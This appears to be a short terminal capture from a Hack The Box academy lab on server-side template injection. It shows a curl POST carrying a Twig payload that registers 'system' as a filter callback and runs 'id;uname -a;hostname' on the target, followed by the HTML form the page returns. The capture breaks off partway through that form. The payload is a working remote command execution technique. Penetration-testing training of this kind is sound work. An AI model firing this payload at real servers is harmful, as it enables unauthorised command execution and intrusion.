 [us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-wdcmmc3kl0]─[~]
[★]$ curl -X POST -d 'name={{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("id;uname -a;hostname")}}' h
ttp://94.237.63.93:59388
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html>
<head>
  <link rel="stylesheet" type="text/css" href="css/default.css" media="screen"/>
  <title>SSTI</title>
</head>
<body>
<div class="container">
  <div class="main">
    <div class="header">
      <div class="title">
        <h1>I'm here to say hello</h1>
      </div>
    </div>
    <div class="content">
<a>
    Who are you?
    <form method='post' action=''>
        <div class="form-group">
            <input placeholder="Name" name="name" size=70></input> <button class="btn btn-default" type="submit" name='submit'>Send</butt
on>
       </div>